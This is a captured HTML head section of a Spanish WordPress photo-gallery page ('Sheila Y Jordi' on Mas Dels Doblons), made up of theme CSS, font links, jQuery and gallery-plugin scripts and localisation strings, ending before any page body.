

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masdoblons.com/bwg_gallery/sheila-y-jordi/
body_size: 22515
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://masdoblons.com/xmlrpc.php">

        <title>Sheila Y Jordi &#8211; Mas Dels Doblons</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Mas Dels Doblons &raquo; Feed" href="https://masdoblons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mas Dels Doblons &raquo; Feed de los comentarios" href="https://masdoblons.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masdoblons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasdoblons.com%2Fbwg_gallery%2Fsheila-y-jordi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masdoblons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasdoblons.com%2Fbwg_gallery%2Fsheila-y-jordi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://masdoblons.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masdoblons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://masdoblons.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://masdoblons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://cdn.jsdelivr.net/npm/aos@2.3.4/dist/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://masdoblons.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://masdoblons.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://masdoblons.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://masdoblons.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.20' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://masdoblons.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://masdoblons.com/wp-content/themes/punte/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='punte-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i%26display%3Dswap%7COpen%2BSans%3A400%2C400i%2C700%2C700i%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='punte-footers-css' href='https://masdoblons.com/wp-content/themes/punte/assets/css/footers.css?ver=1.0' media='all' />
<link rel='stylesheet' id='punte-blog-css' href='https://masdoblons.com/wp-content/themes/punte/assets/css/blog.css?ver=1.0' media='all' />
<link rel='stylesheet' id='punte-main-css' href='https://masdoblons.com/wp-content/themes/punte/assets/css/main.css?ver=1.0' media='all' />
<link rel='stylesheet' id='punte-style-css' href='https://masdoblons.com/wp-content/themes/punte-child/style.css?ver=6.9' media='all' />
<style id='punte-style-inline-css'>
body{background-color:#FFFFFF} .punte-container{width:1170px} .header-layout1 .site-branding img,.header-layout5 .site-branding img,.header-layout6 .site-branding img{max-height:70px} .header-layout6 .is-sticky .site-branding img{max-height:50px} .header-layout1 .top-header,.header-layout3 .top-header,.header-layout5 .main-header,ul.punte-main-menu ul,.video-controls,.bttn-style1 a,.bttn-style3 a,.bttn-style5 a,.style3.punte-pricing-table,.style4.punte-pricing-table .ppt-header,.style4.punte-pricing-table .ppt-header:before,.style4.punte-pricing-table .ppt-header:after,.style5.punte-pricing-table .ppt-header,.style5.punte-pricing-table .ppt-icon,.style5.punte-pricing-table .ppt-footer a,.style6.punte-pricing-table .ppt-footer a,.style6.punte-pricing-table .ppt-price,.style1.punte-team .pt-social-icons a,.style2.punte-team .pt-social-icons a,.style3.punte-team .pt-social-icons a,.style4.punte-team .pt-social-icons a,.style3.punte-testimonial .ptl-header,.pagination .page-numbers,.blog-style3 .entry-readmore a:hover,#pune-back-top,.sidebar-style3 .widget-title span:after,button,input[type="button"],input[type="reset"],input[type="submit"],.pws1-catname-wrapper a,.pws1-catname-wrapper a:before,.pnt-list .owl-theme .owl-nav [class*=owl-]:hover,.punte-portfolio-labels li.is-checked:after,.pnt-title,.style6.punte-pricing-table .ppt-heading:after,.pbp-pagination .page-numbers.current,.pbp-pagination a.page-numbers:hover,.punte-blog-post.style3 .punte-blog-list-inner,.punte-blog-post.style3 .punte-blog-list.pbp-even .punte-blog-list-inner:before,.punte-blog-post.style3 .punte-blog-list.pbp-odd .punte-blog-list-inner:before,.punte-blog-post.style3 .pbp-line,.pbs-slide-caption .pbs-category a,.pbs-slider-wrap .owl-dots .owl-dot.active span,.pbs-slider-wrap .owl-dots .owl-dot:hover span,.punte-pricing-table.style2 .ppt-heading,.punte-pricing-table.style2:hover .ppt-icon,.style3.punte-pricing-table.punte-pricing-table,.style4.punte-pricing-table .ppt-button,.style5.punte-pricing-table .ppt-heading,.style5.punte-pricing-table .ppt-heading::before,.style5.punte-pricing-table .ppt-heading::after,.style1.punte-pricing-table .ppt-button,.punte-counter.style3 .pc-icon,.pbg-category a,.pbs-slide-caption .pbs-category a,.pwtb-catname-wrapper a.pwtb-active,.pwtb-catname-wrapper a:hover,.menu-item-punte-cart .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.blog-style1 .entry-readmore a,blockquote:before{background-color:#333333} ul.punte-main-menu>li>a:hover svg{fill:#333333} .style1.punte-pricing-table .ppt-header{background-color:#383838} .style1.punte-pricing-table .ppt-button,.style4.punte-pricing-table .ppt-button,.style5.punte-pricing-table .ppt-heading,.style5.punte-pricing-table .ppt-heading:before,.style5.punte-pricing-table .ppt-heading:after,.style6.punte-pricing-table .ppt-heading:after,#pune-back-top:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.pws1-catname-wrapper a.p-active,.pws1-catname-wrapper a.p-active:before,.pws1-catname-wrapper a:hover,.pws1-catname-wrapper a:hover:before,.bttn-style1 a:hover{background-color:#2d2d2d} a,.bttn-style2 a,.bttn-style6 a,.style3.punte-pricing-table .ppt-icon,.style6.punte-pricing-table .ppt-icon,.punte-blog-post .cat-links a:hover,.blog-style1 .entry-share a:hover,.blog-style3 .entry-share a:hover,.blog-style4 .entry-share a:hover,.punte-blog-post .entry-header a:hover,.comment-list a:hover,.post-navigation a:hover,.punte-related-post-wrap h4 a:hover,.punte-news-ticker h4 a:hover,.punte-blog-block h4 a:hover,.pbp-pagination .page-numbers,.punte-pricing-table.style2 .ppt-button:hover,.punte-counter.style3 .pc-value,.blog-style1 .entry-readmore a:hover,.blog-style1 .entry-readmore a:focus{color:#333333} a:hover,.woocommerce .product_meta a:hover{color:#2d2d2d} .bttn-style2.punte-pricing-table a,.bttn-style6.punte-pricing-table a,.style6.punte-pricing-table,.blog-style1 .entry-readmore a:hover,.blog-style3 .entry-readmore a:hover,.sidebar-style2 .widget-title,.sidebar-style5 .widget,.sidebar-style4 .widget-title,.punte-blog-header,.pbp-pagination .page-numbers,.style1.punte-blockquote,.style2.punte-blockquote,.punte-pricing-table.style2:hover .ppt-header,.punte-pricing-table.style2 .ppt-button:hover,.punte-counter.style3,.pbg-category a,.pbs-slide-caption .pbs-category a,.pwtb-catname-wrapper a,.blog-style1 .entry-readmore a{border-color:#333333} .style1.punte-pricing-table .ppt-header:after{border-color:#333333 #333333 transparent transparent} .style1.punte-pricing-table .ppt-header:before{border-color:transparent transparent #333333 #333333} .style2 .ppt-header:before{border-color:transparent #333333 #333333 transparent} .style3 .pnt-title span,.punte-blog-post.style3 .punte-blog-list.pbp-even .punte-blog-list-inner:after,.blog-style1.sticky{border-left-color:#333333 } .punte-blog-post.style3 .punte-blog-list.pbp-odd .punte-blog-list-inner:after{border-right-color:#333333 } .style6.punte-pricing-table .ppt-price{box-shadow:0 0 0 5px #FFF,0 0 0 7px #333333} .punte-blog-post.style3 .punte-blog-list.pbp-odd .punte-blog-list-inner:before,.punte-blog-post.style3 .punte-blog-list.pbp-even .punte-blog-list-inner:before{box-shadow:0 0px 0px 3px #383838} .header-layout1 .main-header,.header-layout1 .site-branding,.header-layout5 .main-header,.header-layout5 .site-branding,.header-layout6 .main-header,.header-layout6 .site-branding{height:90px} .header-layout6 .is-sticky .main-header,.header-layout6 .is-sticky .site-branding{height:70px} .header-layout1 ul.punte-main-menu > li > a,.header-layout1 ul.punte-main-menu > li.header-search i,.header-layout5 ul.punte-main-menu > li > a,.header-layout5 ul.punte-main-menu > li.header-search i,.header-layout6 ul.punte-main-menu > li > a,.header-layout6 ul.punte-main-menu > li.header-search i{line-height:90px} .header-layout6 .is-sticky ul.punte-main-menu > li > a,.header-layout6 .is-sticky ul.punte-main-menu > li.header-search i{line-height:70px} .header-layout5 .top-header{padding-bottom:55px !important} .header-layout5 .top-header + .main-header-wrap,.header-layout5 .top-header + .main-header-wrap + .punte-mobile-header{margin-top:-45px} .header-layout5 + #content{transform:translateY(-45px);-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);margin-bottom:-45px} .header-layout5 + #content .page-header .page-title-wrap{margin-top:45px} .header-layout5 + .site-content > .punte-container:first-child{margin-top:85px} .site-header .site-branding{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:0} .punte-main-menu{font-family:'Merriweather';font-size:16px;font-weight:400;font-style:normal;text-transform:;letter-spacing:0px} .punte-main-menu a{color:#0a0a0a;font-weight:400;font-style:normal} #primary{width:70%} .sidebar{width:27%} #colophon{background-color:#333333;color:#EEEEEE;font-size:14px} .site-footer a{color:#CCCCCC} .site-footer a:hover{color:#AAAAAA} #bottom-footer .punte-container{background:#2d2d2d} ul.punte-main-menu > li > a,.header-layout4 .header-search-wrapper .search-field,.header-layout4 .header-search-wrapper .search-field,.header-layout4 .header-search-wrapper .search-field,.header-layout4 .header-search-wrapper .search-field{color:#0a0a0a} .header-layout4 .header-search-wrapper .search-field::-webkit-input-placeholder,.header-layout4 .header-search-wrapper .search-field::-moz-placeholder,.header-layout4 .header-search-wrapper .search-field:-ms-input-placeholder,.header-layout4 .header-search-wrapper .search-field:-moz-placeholder{color:#0a0a0a;opacity:1} ul.punte-main-menu > li > a:hover,.home .punte-transparent-header ul.punte-main-menu > li > a:hover{color:#707070} nav.main-navigation ul.punte-main-menu > li.menu-item-has-children > a:hover:after,.home .punte-transparent-header ul.punte-main-menu > li.menu-item-has-children > a:hover:after{border-color:#707070} ul.punte-main-menu ul{background:rgba(199,134,101,0.74)} ul.punte-main-menu ul li a{color:#ffffff} ul.punte-main-menu ul li a:hover{color:#eeeeee} .main-header,.header-layout5 .main-header,.punte-mobile-header{background:rgba(255,255,255,1)} .header-layout1 .site-branding,.header-layout1 .main-header,.header-layout2 .main-header,.header-layout3 .main-header,.header-layout1 .menu-item-search,.header-layout2 .site-branding,.header-layout2 .top-header,.header-layout3 .main-navigation,.header-layout2,.punte-mobile-header{border-color:#e5e5e5} .site-header .top-header{padding-top:10px;padding-bottom:10px;color:#FFFFFF} .site-header .top-header a{color:#FAFAFA} .site-header .top-header a:hover{color:#EEEEEE} .punte-custom-header{color:#000000}.punte-custom-header a{color:#0a0a0a}.punte-custom-header a:hover{color:#aaaaaa}.punte-custom-footer{color:#333333}.punte-custom-footer a{color:#333333}.punte-custom-footer a:hover{color:#25bcea} @media screen and (max-width:768px){.main-header,.main-header-wrap,.menu-item-search{display:none !important} .punte-mobile-header{display:block !important} .header-layout4{position:relative;width:auto;max-width:none;box-shadow:none} .header-layout4 + .site-content,.header-layout4 + .site-content + footer{margin-left:0}} @media screen and (max-width:1210px){#page,.punte-container{width:100%} .punte-container{padding:0 5%}} @media screen and (max-width:1210px){.both-sidebar .site-content > .punte-container,.both-left-sidebar .site-content > .punte-container,.both-right-sidebar .site-content > .punte-container{padding:0 5%} .both-sidebar #primary,.both-left-sidebar #primary,.both-right-sidebar #primary{float:none} .both-sidebar .sidebar-left,.both-left-sidebar .sidebar-left,.both-right-sidebar .sidebar-left{width:48%;margin:0;float:left} .both-sidebar .sidebar-right,.both-left-sidebar .sidebar-right,.both-right-sidebar .sidebar-right{width:48%;margin:0;right:0;float:right}}
/*# sourceURL=punte-style-inline-css */
</style>
<link rel='stylesheet' id='punte-responsive-css' href='https://masdoblons.com/wp-content/themes/punte/assets/css/responsive.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://masdoblons.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Merriweather:400&#038;subset=latin&#038;display=swap&#038;ver=1748909929" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather:400&#038;subset=latin&#038;display=swap&#038;ver=1748909929" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather:400&#038;subset=latin&#038;display=swap&#038;ver=1748909929" /></noscript><script src="https://masdoblons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://masdoblons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"650c5cca5b","ajax_url":"https://masdoblons.com/wp-admin/admin-ajax.php","plugin_url":"https://masdoblons.com/wp-content/plugins/photo-gallery/booster","href":"https://masdoblons.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"650c5cca5b","ajax_url":"https://masdoblons.com/wp-admin/admin-ajax.php","plugin_url":"https://masdoblons.com/wp-content/plugins/photo-gallery/booster","href":"https://masdoblons.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https://masdoblons.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://masdoblons.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.20" id="bwg_frontend-js"></script>
